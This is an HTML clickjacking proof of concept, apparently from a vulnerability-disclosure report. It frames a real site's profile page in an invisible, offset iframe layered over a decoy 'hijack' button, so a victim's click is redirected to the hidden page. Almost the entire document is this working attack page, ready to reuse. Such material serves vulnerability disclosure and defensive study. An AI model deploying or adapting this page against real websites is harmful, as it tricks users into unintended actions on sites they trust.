 <!DOCTYPE html>
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <head>
        <title>点击劫持 POC</title>
        <style>
        iframe {
            width: 1440px;
            height: 900px;
            position: absolute;
            top: -120px;
            left: -258px;
            z-index: 2;
            -moz-opacity: 0;
            opacity: 0;
            filter: alpha(opacity=0);
        }
        button {
            position: absolute;
            top: 352px;
            left: 680px;
            z-index: 1;
            width: 45px;
            height:15px;
        }
        </style>
    </head>
    <body>
        <iframe src="http://pianke.me/profile/271452/" scrolling="no"></iframe>
        <button>劫持</button>
    </body>
</html>
www.wooyun.org